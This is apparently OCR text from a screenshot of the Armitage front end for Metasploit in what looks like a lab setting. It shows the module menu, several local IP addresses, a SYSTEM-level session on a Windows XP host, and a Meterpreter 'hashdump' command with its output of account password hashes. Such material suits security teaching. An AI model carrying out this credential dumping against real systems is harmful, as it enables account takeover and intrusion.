 Armitage
mitage View Hosts Attacks Workspaces Help
spoof
sqli
voip
vsploit
exploit
aix
android
apple_ios
bsdi
dialup
firefox
freebsd
hpux
irix
linux
mainframe
multi
netware
osx
solaris
unix
windows
payload
post
192.168.1.106 192.168.1.1 192.168.1.103 192.168.1.104 192.168.1.101
NT AUTHORITY\SYSTEM @ XP
onsole X nmap X exploit X Screenshot 1 X Meterpreter 1 X
terpreter> hashdump
] Dumping password hashes...
] Administrator:500:921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42:::
] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
] HelpAssistant:1000:9d2ee24de8876450a67e0bb9462fa2d3:b208442fec825b5ca2d9ed20b8934ecc:::
] InfosecUser:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f5803dc1c2fc6ae04609932e0b0118dc:::